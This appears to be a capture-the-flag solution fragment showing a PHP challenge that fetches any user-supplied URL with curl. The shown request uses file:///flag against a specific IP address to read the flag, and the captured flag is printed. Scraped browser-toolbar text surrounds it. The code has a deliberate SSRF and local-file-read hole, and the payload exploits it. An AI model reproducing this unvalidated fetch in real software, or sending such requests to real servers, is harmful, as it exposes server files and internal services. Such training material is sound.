 <?php
highlight_file(__FILE__);
$flag_在哪里 = "flag in /flag";
if (isset($_GET['url'])) {
$url=$_GET['url'];
$curl = curl_init();
curl_setopt($curl,CURLOPT_URL,$url);
curl_setopt($curl, CURLOPT_HEADER, 0);
$result = curl_exec($curl);
curl_close($curl);
echo $result;
}
?> ctf{ssrf_1s_soooo_fun}1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存
SQL Error Based WAF XSS LFI Bypasser Other
Load URL http://42.194.147.119:18776/?url=file:///flag